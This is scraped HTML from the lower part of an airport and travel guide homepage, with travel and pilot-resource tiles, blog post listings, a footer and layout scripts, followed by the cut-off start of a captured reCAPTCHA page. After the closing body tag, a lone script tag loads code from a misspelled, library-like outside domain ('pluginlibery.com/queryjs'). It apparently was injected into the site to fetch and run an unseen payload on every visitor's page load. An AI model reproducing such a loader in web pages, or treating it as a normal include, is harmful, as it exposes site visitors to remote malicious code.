  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=txnop6dkyihz
body_size: 49492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
